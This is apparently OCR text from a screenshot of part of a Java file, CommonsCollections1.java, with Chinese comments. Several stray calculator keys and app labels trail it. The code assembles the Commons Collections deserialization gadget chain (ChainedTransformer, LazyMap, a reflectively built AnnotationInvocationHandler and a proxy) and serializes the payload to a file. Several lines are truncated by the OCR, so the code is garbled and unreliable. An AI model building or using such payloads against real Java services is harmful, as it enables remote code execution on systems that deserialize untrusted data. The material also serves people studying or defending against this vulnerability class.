 CommonsCollections1.java
7 1 2
46 )
47 };
48 // 创建ChainedTransformer调用链
49 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
50 Map innerMap = new HashMap<>();
51 Map outerMap = LazyMap.decorate(innerMap, chainedTransformer);
52 // 获取AnnotationInvocationHandler类对象
53 Class cls = Class.forName( className: "sun.reflect.annotation.AnnotationInv
54 // 获取AnnotationInvocationHandler类的构造方法
55 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.cla
56 // 设置方法访问权限
57 constructor.setAccessible(true);
58 InvocationHandler mapHandler = (InvocationHandler) constructor.newInstanc Map);
59 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), n mapHandler);
60 InvocationHandler handler = (InvocationHandler) constructor.newInstance(O );
61 FileOutputStream fileOutputStream = new FileOutputStream( name: "1.txt");
62 // 创建并实例化对象输出流
63 ObjectOutputStream out = new ObjectOutputStream(fileOutputStream);
64 out.writeObject(handler);
65 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
数据库
通知